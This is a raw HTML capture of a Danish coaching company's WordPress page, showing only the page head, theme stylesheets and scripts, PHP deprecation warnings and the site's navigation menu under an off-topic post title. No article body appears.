

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.atudvikling.dk/2019/03/14/simplifying-significant-details-for-elenas-models/
body_size: 18245
content:
<!DOCTYPE html>
<html lang="da-DK">
<head>
	<meta charset="UTF-8" />
	<meta http-equiv="X-UA-Compatible" content="IE=10" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://www.atudvikling.dk/xmlrpc.php" />
	<title>Simplifying Significant Details For elenas models &#8211; AT udvikling</title>

Deprecated: Funktionen WP_Dependencies-&gt;add_data() blev kaldt med et argument, der har været <strong>forældet</strong> siden version 6.9.0! IE-betingede kommentarer ignoreres af alle understøttede browsere. in /customers/e/4/8/atudvikling.dk/httpd.www/wp-includes/functions.php on line 6131

Deprecated: Funktionen WP_Dependencies-&gt;add_data() blev kaldt med et argument, der har været <strong>forældet</strong> siden version 6.9.0! IE-betingede kommentarer ignoreres af alle understøttede browsere. in /customers/e/4/8/atudvikling.dk/httpd.www/wp-includes/functions.php on line 6131
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="AT udvikling &raquo; Feed" href="https://www.atudvikling.dk/feed/" />
<link rel="alternate" type="application/rss+xml" title="AT udvikling &raquo;-kommentar-feed" href="https://www.atudvikling.dk/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.atudvikling.dk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.atudvikling.dk%2F2019%2F03%2F14%2Fsimplifying-significant-details-for-elenas-models%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.atudvikling.dk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.atudvikling.dk%2F2019%2F03%2F14%2Fsimplifying-significant-details-for-elenas-models%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='vantage-style-css' href='https://www.atudvikling.dk/wp-content/themes/vantage/style.css?ver=1.20.32' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.atudvikling.dk/wp-content/themes/vantage/fontawesome/css/font-awesome.css?ver=4.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='siteorigin-mobilenav-css' href='https://www.atudvikling.dk/wp-content/themes/vantage/inc/mobilenav/css/mobilenav.css?ver=1.20.32' type='text/css' media='all' />
<script type="text/javascript" src="https://www.atudvikling.dk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.atudvikling.dk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.atudvikling.dk/wp-content/themes/vantage/js/jquery.flexslider.min.js?ver=2.1" id="jquery-flexslider-js"></script>
<script type="text/javascript" src="https://www.atudvikling.dk/wp-content/themes/vantage/js/jquery.touchSwipe.min.js?ver=1.6.6" id="jquery-touchswipe-js"></script>
<script type="text/javascript" id="vantage-main-js-extra">
/* <![CDATA[ */
var vantage = {"fitvids":"1"};
//# sourceURL=vantage-main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.atudvikling.dk/wp-content/themes/vantage/js/jquery.theme-main.min.js?ver=1.20.32" id="vantage-main-js"></script>
<script type="text/javascript" src="https://www.atudvikling.dk/wp-content/themes/vantage/js/jquery.fitvids.min.js?ver=1.0" id="jquery-fitvids-js"></script>
<script type="text/javascript" id="siteorigin-mobilenav-js-extra">
/* <![CDATA[ */
var mobileNav = {"search":{"url":"https://www.atudvikling.dk","placeholder":"S\u00f8g"},"text":{"navigate":"Menu","back":"Tilbage","close":"Luk"},"nextIconUrl":"https://www.atudvikling.dk/wp-content/themes/vantage/inc/mobilenav/images/next.png","mobileMenuClose":"\u003Ci class=\"fa fa-times\"\u003E\u003C/i\u003E"};
//# sourceURL=siteorigin-mobilenav-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.atudvikling.dk/wp-content/themes/vantage/inc/mobilenav/js/mobilenav.min.js?ver=1.20.32" id="siteorigin-mobilenav-js"></script>
<link rel="https://api.w.org/" href="https://www.atudvikling.dk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.atudvikling.dk/wp-json/wp/v2/posts/4044" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.atudvikling.dk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.atudvikling.dk/2019/03/14/simplifying-significant-details-for-elenas-models/" />
<link rel='shortlink' href='https://www.atudvikling.dk/?p=4044' />
<meta name="viewport" content="width=device-width, initial-scale=1" />			<style type="text/css">
				.so-mobilenav-mobile + * { display: none; }
				@media screen and (max-width: 480px) { .so-mobilenav-mobile + * { display: block; } .so-mobilenav-standard + * { display: none; } .site-navigation #search-icon { display: none; } .has-menu-search .main-navigation ul { margin-right: 0 !important; }
				
								}
			</style>
		<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>		<style type="text/css" media="screen">
			#footer-widgets .widget { width: 25%; }
			#masthead-widgets .widget { width: 100%; }
		</style>
		<style type="text/css" id="vantage-footer-widgets">#footer-widgets aside { width : 25%; }</style> <style type="text/css" id="customizer-css">#masthead.site-header .hgroup .site-title, #masthead.masthead-logo-in-menu .logo > .site-title { font-size: 36px } .entry-content a, .entry-content a:visited, article.post .author-box .box-content .author-posts a:hover, #secondary a, #secondary a:visited, #masthead .hgroup a, #masthead .hgroup a:visited, .comment-form .logged-in-as a, .comment-form .logged-in-as a:visited { color: #701414 } .entry-content a, .textwidget a { text-decoration: none } .entry-content a:hover, .entry-content a:focus, .entry-content a:active, #secondary a:hover, #masthead .hgroup a:hover, #masthead .hgroup a:focus, #masthead .hgroup a:active, .comment-form .logged-in-as a:hover, .comment-form .logged-in-as a:focus, .comment-form .logged-in-as a:active { color: #dd3333 } .main-navigation, .site-header .shopping-cart-dropdown { background-color: #701414 } .main-navigation ul li:hover > a, .main-navigation ul li.focus > a, #search-icon #search-icon-icon:hover, #search-icon #search-icon-icon:focus, .site-header .shopping-cart-link .shopping-cart-count { background-color: #ffffff } .main-navigation ul li:hover > a, .main-navigation ul li:focus > a, .main-navigation ul li:hover > a [class^="fa fa-"] { color: #000000 } .main-navigation ul ul li:hover > a, .main-navigation ul ul li.focus > a { background-color: #ffffff } .main-navigation ul ul li:hover > a { color: #000000 } #search-icon #search-icon-icon { background-color: #ffffff } #search-icon #search-icon-icon .vantage-icon-search { color: #701414 } #search-icon #search-icon-icon:hover .vantage-icon-search, #search-icon #search-icon-icon:focus .vantage-icon-search { color: #a8a8a8 } #search-icon .searchform { background-color: #ffffff } #search-icon .searchform input[name=s] { color: #701414 } #header-sidebar .widget_nav_menu ul.menu > li > ul.sub-menu { border-top-color: #701414 } .mobile-nav-frame .title { background-color: #701414 } a.button, button, html input[type="button"], input[type="reset"], input[type="submit"], .post-navigation a, #image-navigation a, article.post .more-link, article.page .more-link, .paging-navigation a, .woocommerce #page-wrapper .button, .woocommerce a.button, .woocommerce .checkout-button, .woocommerce input.button, #infinite-handle span button { text-shadow: none } a.button, button, html input[type="button"], input[type="reset"], input[type="submit"], .post-navigation a, #image-navigation a, article.post .more-link, article.page .more-link, .paging-navigation a, .woocommerce #page-wrapper .button, .woocommerce a.button, .woocommerce .checkout-button, .woocommerce input.button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, #infinite-handle span { -webkit-box-shadow: none; -moz-box-shadow: none; box-shadow: none } #scroll-to-top { background: #701414 } </style><link rel='stylesheet' id='so-css-vantage-css' href='https://www.atudvikling.dk/wp-content/uploads/so-css/so-css-vantage.css?ver=1572689048' type='text/css' media='all' />
</head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-4044 single-format-standard wp-theme-vantage metaslider-plugin responsive layout-full no-js has-sidebar has-menu-search page-layout-default sidebar-position-none mobilenav">


<div id="page-wrapper">

	<a class="skip-link screen-reader-text" href="#content">Gå til indhold</a>

	
	
		<header id="masthead" class="site-header" role="banner">

	<div class="hgroup full-container ">

		
			<div class="logo-wrapper">
				<a href="https://www.atudvikling.dk/" title="AT udvikling" rel="home" class="logo">
					<img src="https://www.atudvikling.dk/wp-content/uploads/2016/11/Logo3501.png"  class="logo-height-constrain"  width="350"  height="88"  alt="AT udvikling logo"  />				</a>
							</div>

			
				<div class="support-text">
					Vores mission er at finde og dyrke det bedste i virksomhedens ledere og medarbejdere.				</div>

			
		
	</div><!-- .hgroup.full-container -->

	
<nav class="site-navigation main-navigation primary use-vantage-sticky-menu use-sticky-menu">

	<div class="full-container">
				
		<div class="main-navigation-container">
			<div id="so-mobilenav-standard-1" data-id="1" class="so-mobilenav-standard"></div><div class="menu-menu1-container"><ul id="menu-menu1" class="menu"><li id="menu-item-107" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-107"><a href="https://www.atudvikling.dk"><span class="icon"></span>Forside</a></li>
<li id="menu-item-18431" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18431"><a href="https://www.atudvikling.dk/strategi/">Strategi</a></li>
<li id="menu-item-225" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-225"><a href="https://www.atudvikling.dk/personlig-udvikling-2/">Personlig udvikling</a>
<ul class="sub-menu">
	<li id="menu-item-109" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-109"><a href="https://www.atudvikling.dk/coaching/personlig-udvikling-med-heste/">Personlig udvikling assisteret af heste</a></li>
	<li id="menu-item-557" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-557"><a href="https://www.atudvikling.dk/coaching/">Coaching</a></li>
	<li id="menu-item-110" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-110"><a href="https://www.atudvikling.dk/coaching/disc-personprofil/">DiSC PersonProfil / Everthing DiSC</a></li>
	<li id="menu-item-114" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-114"><a href="https://www.atudvikling.dk/coaching/personlig-planlaegning-og-udvikling/">Styrket trivsel, planlægning og udvikling</a></li>
	<li id="menu-item-112" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-112"><a href="https://www.atudvikling.dk/coaching/timeout-24timer/">TimeOut</a></li>
	<li id="menu-item-18346" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18346"><a href="https://www.atudvikling.dk/vandreretreat-med-fokus-paa-dig-og-din-livskraft/">Vandreretreat med fokus på DIG og DIN livskraft</a></li>
	<li id="menu-item-18225" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18225"><a href="https://www.atudvikling.dk/personlig-udviklingsrejse-gaa-tur-med-dig-i-fokus/">Personlig udvikling – vandring, fordybelse, refleksion og udvikling</a></li>
	<li id="menu-item-18768" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18768"><a href="https://www.atudvikling.dk/4-dags-stresshaandteringshaandteringsforloeb/">Genfind Balancen – et eksklusivt stressforløb for medarbejder + partner</a></li>
</ul>
</li>
<li id="menu-item-231" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-231"><a href="https://www.atudvikling.dk/lederudvikling-2/">Lederudvikling</a>
<ul class="sub-menu">
	<li id="menu-item-119" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-119"><a href="https://www.atudvikling.dk/lederudvikling/"><span class="icon"></span>Lederudvikling</a></li>
	<li id="menu-item-116" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-116"><a href="https://www.atudvikling.dk/lederudvikling/executive-coaching/">Executive coaching</a></li>
	<li id="menu-item-148" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-148"><a href="https://www.atudvikling.dk/lederudvikling/timeout-24-timer/">TimeOut 24 timer</a></li>
	<li id="menu-item-495" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-495"><a href="https://www.atudvikling.dk/styrk-dine-relationer-og-din-kommunikation-feedback/">Styrk dine relationer og din  kommunikation / feedback</a></li>
	<li id="menu-item-507" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-507"><a href="https://www.atudvikling.dk/personlig-indsigt-og-balance/">Personlig indsigt og balance – Invester i dig selv og din fremtid…..</a></li>
	<li id="menu-item-118" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-118"><a href="https://www.atudvikling.dk/lederudvikling/lederudvikling-med-heste/">Lederudvikling assisteret af heste</a></li>
	<li id="menu-item-18769" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18769"><a href="https://www.atudvikling.dk/4-dags-stresshaandteringshaandteringsforloeb/">Genfind Balancen – et eksklusivt stressforløb for medarbejder + partner</a></li>
</ul>
</li>
<li id="menu-item-235" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-235"><a href="https://www.atudvikling.dk/https-www-atudvikling-dk-teamudvikling/">Teamudvikling</a>
<ul class="sub-menu">
	<li id="menu-item-123" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-123"><a href="https://www.atudvikling.dk/teamudvikling/"><span class="icon"></span>Teamudvikling</a></li>
	<li id="menu-item-122" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-122"><a href="https://www.atudvikling.dk/teamudvikling/teamudvikling-med-heste/">Teamudvikling med heste</a></li>
</ul>
</li>
<li id="menu-item-124" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-124"><a href="https://www.atudvikling.dk/om-at-udvikling/">Om AT udvikling</a>
<ul class="sub-menu">
	<li id="menu-item-130" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-130"><a href="https://www.atudvikling.dk/om-at-udvikling/"><span class="icon"></span>Om AT udvikling</a></li>
	<li id="menu-item-125" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-125"><a href="https://www.atudvikling.dk/om-at-udvikling/cv/">Annette Mørk Thøisen – CV</a></li>
	<li id="menu-item-18585" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18585"><a href="https://www.atudvikling.dk/jakob-thoeisen/">Jakob Thøisen – CV</a></li>
	<li id="menu-item-467" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-467"><a href="https://www.atudvikling.dk/historien/">Historien</a></li>
	<li id="menu-item-126" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-126"><a href="https://www.atudvikling.dk/om-at-udvikling/kursusfaciliteter/">Kursusfaciliteter</a></li>
	<li id="menu-item-128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-128"><a href="https://www.atudvikling.dk/om-at-udvikling/referencer/">Referencer</a></li>
	<li id="menu-item-127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-127"><a href="https://www.atudvikling.dk/om-at-udvikling/omtaleartikler/">Omtale/artikler</a></li>
	<li id="menu-item-129" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-129"><a href="https://www.atudvikling.dk/om-at-udvikling/samarbejdspartnere/">Samarbejdspartnere</a></li>
</ul>
</li>
<li id="menu-item-131" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-131"><a href="https://www.atudvikling.dk/kontakt/">Kontakt</a></li>
